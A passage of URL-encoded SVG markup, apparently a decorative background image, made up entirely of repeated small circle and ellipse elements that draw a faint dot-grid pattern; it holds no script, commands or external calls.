cx='1338.65' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' 